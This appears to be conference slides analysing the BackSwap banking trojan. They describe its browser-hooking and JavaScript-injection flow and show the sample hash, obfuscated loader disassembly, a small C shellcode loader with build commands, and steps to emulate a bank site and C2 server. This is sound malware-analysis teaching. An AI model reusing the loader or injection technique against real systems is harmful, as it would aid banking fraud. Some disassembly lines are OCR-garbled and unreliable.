# BackSwap: Infinity War

Deep Dive Analysis Of Banking Trojan

Key Analyst: Iokjin Cocreator: KunYu Chen

Chitcon cmt 2019

### Outline

- 1. BackSwap Intro
- 2. Preparation
  - War 1: Peel off the shellcode
  - War 2: Load up!
  - War 3: Replica of Online Bank & C2 server
- 3. Deep Dive Analysis
  - War 4: Basic Dynamic Analysis
  - War 5: API hashing
  - War 6: Dive into Money Stealing Processes

# Know your enemy: BackSwap Intro

### BackSwap Intro (1/3)

### Online Banking Trojan Shown since 2018



### BackSwap Intro (2/3)

#### Money Stealing Processes

| Step 1            | Step 2    | Step 3     | Step 4                     |
|-------------------|-----------|------------|----------------------------|
| SetWinEventHook() | 輔助使用 API  | Javascript | <mark>惡意</mark> Javascript |
| <b>監聽瀏覽器視窗</b>    | 取得瀏覽器 URL | Injection  | 干擾轉帳欄位                     |

### BackSwap Intro (3/3)

#### **Basic Information**

| file name | fake-7zip.exe                                                        |
|-----------|----------------------------------------------------------------------|
| sha256sum | 16fe4de2235850a7d947e4517a667a9bfcca3aee17b5022b02c68cc584<br>aa6548 |
| magic     | PE32 executable (GUI) Intel 80386, for MS Windows                    |
| file size | 357 KB                                                               |
| crime     | 專門攻擊波蘭地區的網銀木馬                                                        |

# All things are difficult before they are easy:

Preparation

# War 1: Peel off the shellcode

### Peel off the Shellcode Why are we doing this ? 由於駭客將惡意程式以 shellcode 形式, 藏匿在壓縮軟體 7-zip 中



Why are we doing this ?

- 1. **目的**:
  - a. 撰寫 Shellcode Loader 程式碼, 載入 BackSwap shellcode至程式碼中,以固定 shellcode 所載入的記 憶體位址
  - b. 記憶體位址固定, 才能重複利用除錯器的中斷點



x64dbg



- 5 steps to peel off the shellcode
  - 1. BackSwap Loader 位址定位
  - 2. VirtualAlloc() 函式定位
  - 3. Shellcode 記憶體位址分配
  - 4. 設定一次性寫入記憶體中斷點
  - 5. BackSwap Shellcode 另存

### Peel off the Shellcode Step 1: BackSwap Loader 位址定位

透過改寫 initterm(), 在程式初始化階段時, 將程式執行導向至 BackSwap Loader 位址 (0x4328F8, 如下圖紅框所示)

| .data:0044D000 init_term_start | dd 0                 | ; DATA XREF: start+C01o |
|--------------------------------|----------------------|-------------------------|
| .data:0044D004                 | dd offset sub_401558 |                         |
| .data:0044D008                 | dd offset sub_4057B9 |                         |
| .data:0044D00C                 | dd offset sub_40B93F |                         |
| .data:0044D010                 | dd offset sub_426D71 |                         |
| .data:0044D014                 | dd offset sub_427931 |                         |
| .data:0044D018                 | dd offset sub_428E63 |                         |
| .data:0044D01C                 | dd offset sub_42BA5C |                         |
| .data:0044D020                 | dd offset sub_42BA89 |                         |
| .data:0044D024                 | dd offset sub 428AF8 |                         |
| .data:0044D028                 | dd offset loc 4328F8 |                         |
| .data:0044D02C init_term_end   | dw 0                 | ; DATA XREF: start+BBTo |

### Step 2: VirtualAlloc() 函式定位

#### 在 BackSwap Loader裡的 call ds:VirtualAlloc 程式碼附近有許 多不相干的程式碼,研判是做為混淆用途

| text:00432D69   | mov  | dword_44D2E8, edi                                             |
|-----------------|------|---------------------------------------------------------------|
| text:00432D6F   | inc  | esi                                                           |
| text:00432D70   | mov  | esi, dword_44D267                                             |
| text:00432D76   | mov  | dword ptr a_?aucarccmdlin, ecx ; ".?AUCArcCmdLineException@@" |
| text:00432D7C   | mov  | esi, off_44D3A8+3                                             |
| text:00432D82   | call | near ptr loc_40BE43+2                                         |
| text:00432D87   | mov  | ebx, dword 44D13C+3                                           |
| text:00432D8D   | ror  | edi, 18h                                                      |
| text:00432D90   | add  | esi, 81278550h                                                |
| text:00432D96   | inc  | edi                                                           |
| LEXC:00432097   | MOV  | eu1, 0++_44v3v8+2                                             |
| text:00432D9D   | call | ds:VirtualAlloc                                               |
| tout . 00122002 | 0011 | lockot h89h09                                                 |
| .text:00432DA8  | add  | ebx, ecx                                                      |
| .text:00432DAA  | dec  | esi                                                           |
| text:00432DAB   | xchg | esi, edx                                                      |
| .text:00432DAD  | neg  | edi                                                           |
| .text:00432DAF  | xor  | esi, 0A15F7D2Ch                                               |
| text:00432DB5   | not  | ebx                                                           |
| text:00432DB7   | sub  | ecx, 3B454750h                                                |
| .text:00432DBD  | neg  | edi                                                           |
| .text:00432DBF  | mov  | dword_44D080+2, ecx                                           |
| text:00432DC5   | xor  | esi, eax                                                      |
| text:00432DC7   | xor  | ecx, edi                                                      |
| text:00432DC9   | inc  | esi                                                           |
| text:00432DCA   | mov  | off_44D3DC, edx                                               |
| text:00432DD0   | sub  | esi, 8132C050h                                                |
| text:00432DD6   | call | locret_404165                                                 |
| text:00432DDB   | add  | esi, 8132C050h                                                |

### Step 3: shellcode 記憶體位置分配

BackSwap Loader 執行完畢 VirtualAlloc()後,會分配一塊記憶體空間,記憶 體位址在 0x3c0000 (位址每次執行會變動),Size 為 0x4000,標記可讀 可寫可執行 (ERW)

| .text:00432D8D |    | ror  | edi, 18h          |
|----------------|----|------|-------------------|
| .text:00432D90 |    | add  | esi, 81278550h    |
| .text:00432D96 |    | inc  | edi               |
| .text:00432D97 |    | mov  | edi, off_44D3D8+2 |
| .text:00432D9D |    | call | ds:VirtualAlloc   |
| .text:00432DA3 | 20 | call | locret_4034A8     |
| .text:00432DA8 |    | add  | ebx, ecx          |
| .text:00432DAA |    | dec  | esi               |
| .text:00432DAB |    | xchg | esi, edx          |

| 00340000 | 00067000 | \Device\HarddiskVolume2\Windows\System32\locale.nls | MA | -R    | -R  |
|----------|----------|-----------------------------------------------------|----|-------|-----|
| 003B0000 | 00001000 |                                                     | PR | / -RW | -RW |
| 003c0000 | 00004000 |                                                     | PR | ERW   | ERW |
| 003D0000 | 00002000 |                                                     | MA | -R    | -R  |

### Step 4: 設定一次性寫入記憶體中斷點 在記憶體位址 0x3c0000 設定一次性寫入記憶體中斷點, 繼續執行 BackSwap Loader

| 003CO Follow in Disassembler                   | 000              |                             |
|------------------------------------------------|------------------|-----------------------------|
| 003D0 在資料視窗中跟随(F)                              | 000              |                             |
| 00400 儲存記憶體到檔案(1)                              | 000              | fake-7zip.exe               |
|                                                | 000              | ".text"                     |
| 00440 stree(C)                                 | 000              | ".rdata"                    |
| 0044D 9 Yara                                   | Ctrl+Y )00       | ".data"                     |
| 00450mm 熵······                                | 000              | ".sxdata"                   |
| 00451 🔊 搜尋匹配特徵(F)                              | Ctrl+B           | ".rsrc"                     |
| 00590 Switch View                              | 000              |                             |
| 00593 公司                                       |                  | Reserved (00590000          |
|                                                | 000              |                             |
| 00584 样放記憶體(1)                                 | 000              | Reserved (005A0000          |
| 00720 Add virtual module                       | 000              |                             |
| 007234 前往                                      | ▶ 000            | Reserved (005A0000          |
| 00730 設定記憶體屬性                                  | 000              |                             |
| 008C0 記憶體中斷點 (B)                               | ▶ ■ 権限           |                             |
| 00A54                                          | Parks            | leserved (008C0000          |
| 72F00-12 12 12 12 12 12 12 12 12 12 12 12 12 1 | I Reau           |                             |
| 72F01000                                       | 0014B Mrite      | • - 天性(6)                   |
| 7304C000                                       | 00003( 🔩 Execute | <ul> <li>Kestore</li> </ul> |
| 7304F000                                       | 00041000         | ",rsrc"                     |

### Peel off the Shellcode **Step 5:** BackSwap shellcode 另存 將記憶體位址(0x003c0000-0x003c4000)的內容(包含shellcode) 儲存至檔案

003 00001 Follow in Disassembler 822 在資料視窗中跟随(F) 1446 001 ○○4 局 儲存記憶體到檔案(D) 004- 註解(C) 004 Yara... Ctrl+Y 004 ...... 004 搜尋匹配特徵(F).. Ctrl+B 005 📑 Switch View 005 🎹 分配記憶體(A) 005 005 🧮 釋放記憶體(F) 007 - Add virtual module 007 🛎 前往 Þ 007 1 4 0 設定記憶體屬性 008 記憶體中斷點(B) 00A 複製(C)

# War 2: Load up!



Why are we doing this ?

1. 透過自撰 Shellcode loader 載入 shellcode, 固定 記憶體位址

2. 中斷點可重複利用, 方便分析

### Load up!

6 steps to load the shellcode

- 1. Shellcode Binary to Hex
- 2. 撰寫 Shellcode Loader 程式碼
- 3. 安裝編譯環境
- 4. 準備 Shellcode Loader RC 資源
- 5. 編譯 Shellcode Loader
- 6. 替換 Shellcode Loader 資源

### Load up! Step 1: Shellcode Binary to hex

shellcode binary **轉成 <mark>hex 字串</mark> (檔名**:shellcode.hex), **方便嵌入** Loader **程式中** 

\$ xxd -ps shellcode.bin |sed -e 's/ \$//g' |sed -e
's/([0-9a-f][0-9a-f])/\\x/g' |tr -d '' > shellcode.hex

#### shellcode.hex 內容摘錄如下:



### Load up!

| St | <b>とep 2: 撰寫</b> Shellcode Loader 程式碼            |
|----|--------------------------------------------------|
| 1  | <pre>#include <stdio.h></stdio.h></pre>          |
| 2  | <pre>#include <string.h></string.h></pre>        |
| 3  |                                                  |
| 4  | <pre>unsigned char code[] = "8000000005b";</pre> |
| 5  | <pre>int main (void)</pre>                       |
| 6  | -{                                               |
| 7  | <pre>printf("shellcode is starting");</pre>      |
| 8  | <pre>int (*p)() = (int(*)())code;</pre>          |
| 9  | p();                                             |
| 10 | return 0;                                        |
| 11 | }                                                |

Load up!

### Step 3: 安裝編譯環境

\$ sudo apt install mingw-w64
 build-essential



### Load up! Step 4: 準備 Shellcode Loader RC 資源 (1/3) fake-7zip.exe RC 資源列表





### Load up! Step 4: 準備 Shellcode Loader RC 資源 (3/3) 編譯 Shellcode Loader RC 資源檔案

\$ i686-w64-mingw32-windres -i rc.txt -o rc.o

### Load up! Step 5:編譯 Shellcode Loader

### \$ i686-w64-mingw32-gcc –o shellcode\_loader.exe loader.c rc.o

### Load up! Step 6: 替換 Shellcode Loader 資源



War 3: Replica of online bank & C2 server

### Replica of online bank Why are we doing this ?

為了完整分析 BackSwap 網銀木馬的惡意行為
 解決未開戶, 無法存取網路銀行的問題

# Replica of online bank **3** steps to replicate online bank (1/2)

- 1. BackSwap 只在乎視窗 URL 內容, 不需要重刻網路銀行 的網頁內容
- 2. 視窗 URL 須符合 2 個條件:
  - ✤ 視窗 URL 開頭是 https
  - ✤ 視窗 URL 是 該客指定的網銀 URL

/secure/ik X

C Store/ikd3/index.html#home

hello

# Replica of online bank **3** steps to replicate online bank (2/2)

1. 設定本機 IP 位址對應真實網銀的網域名稱 編輯

C:\Windows\System32\drivers\etc\hosts 檔案,指定網銀網域名稱

- 2. 用 HFS架一個網站,並模仿真實網銀的網頁路徑 設定 HFS 網頁路徑,對應網銀 URL
- 3. 搞定 HTTPS
  - HFS 搭配 stunnel 程式, 讓 HFS 的模仿網站 , 支援 SSL

Replica of C2 server

Why are we doing this ?

- 1. BackSwap 向 C2 報到失敗, 則停止惡意行為
- 2. 完整分析惡意行為
- 3. 建立一個模仿的 C2 私服網站, 分析到爽

### Replica of C2 server 4 steps to replicate C2 server

1. 分析與測繪 C2 伺服器溝通情境
 2. 建置自簽根 CA 憑證, 並簽發 C2 私服網站憑證

- 3. 撰寫 C2 私服網站程式碼
- 4. 執行 C2 私服網站程式

### Replica of C2 server Step 1: 分析與測繪 c2 伺服器溝通情境



### Replica of C2 server Step 2: 建置自簽根 CA 憑證 (Self-signed root CA) , 並簽發 C2 私服網站憑證

(1) 問題:擔心C2 私服網站的自簽 SSL 憑證,會造成惡意程式連線失敗
(2) 解法:使用自簽根憑證 rootCA.crt 簽發 C2 私服的網站憑證



使用 openssl 指令產生自簽根憑證資料,可參考 https://gist.github.com/fntlnz/cf14feb5a46b2eda428e000157447309

